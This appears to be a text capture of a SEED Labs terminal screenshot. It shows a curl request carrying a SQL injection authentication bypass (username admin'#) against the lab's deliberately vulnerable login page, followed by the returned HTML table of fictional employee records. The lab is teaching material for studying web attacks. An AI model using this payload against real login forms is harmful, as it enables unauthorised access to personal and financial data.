 Activities
Terminal
Nov 16 20:06
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
root@0e09b5f3ae87: /
seed@VM: ~/.../Labsetup
[11/16/23]seed@VM:~/.../Labsetup$ curl 'http://www.seed-server.com/unsafe_home.php?username=admin%27%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">
  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>
      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li class='nav-item active'><a class='nav-link' href='unsafe_home.php'>Home <span class='sr-only'>(current)</span></a></li><li class='nav-item'><a class='nav-link' href='unsafe_edit_fr
ontend.php'>Edit Profile</a></li></ul><button onclick='logout()' type='button' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout</button></div></nav><div class='container'><br><h1 class='text-center'><b> User Details </b></h1><hr><br><table class='table table-
striped table-bordered'><thead class='thead-dark'><tr><th scope='col'>Username</th><th scope='col'>EId</th><th scope='col'>Salary</th><th scope='col'>Birthday</th><th scope='col'>SSN</th><th scope='col'>Nickname</th><th scope='col'>Email</th><th scope='col'>Addr
ess</th><th scope='col'>Ph. Number</th></tr></thead><tbody><tr><th scope='row'> Alice</th><td>10000</td><td>20000</td><td>9/20</td><td>10211002</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Boby</th><td>20000</td><td>30000</td><td>4/20</td><t
d>10213352</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ryan</th><td>30000</td><td>50000</td><td>4/10</td><td>98993524</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Samy</th><td>40000</td><td>90000</td><td>1/11</td><td>32
193525</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ted</th><td>50000</td><td>110000</td><td>11/3</td><td>32111111</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Admin</th><td>99999</td><td>400000</td><td>3/5</td><td>43254
314</td><td></td><td></td><td></td><td></td></tr></tbody></table>      <br><br>
      <div class="text-center">
        <p>
          Copyright &copy; SEED LABs
        </p>
      </div>
    </div>
    <script type="text/javascript">
    function logout(){
      location.href = "logoff.php";
    }
    </script>
  </body>
  </html>
[11/16/23]seed@VM:~/.../Labsetup$